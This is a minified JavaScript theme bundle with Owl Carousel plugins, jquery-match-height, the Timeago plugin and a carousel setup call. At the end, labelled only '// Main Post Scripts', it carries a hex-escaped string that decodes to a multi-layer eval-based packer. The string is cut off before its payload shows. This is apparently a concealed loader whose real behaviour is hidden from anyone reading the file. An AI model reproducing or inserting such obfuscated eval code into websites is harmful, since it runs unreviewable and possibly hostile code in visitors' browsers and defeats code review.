for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _9S1yiL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x59\x28\x39\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x39\x61\x28\x63\x29\x7b\x39\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x39\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x42\x2e\x62\x43\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x44\x28\x33\x36\x29\x29\x7d\x3b\x62\x45\x28\x63\x2d\x2d\x29\x7b\x39\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x46\x28\x62\x47\x20\x62\x48\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x39\x62\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5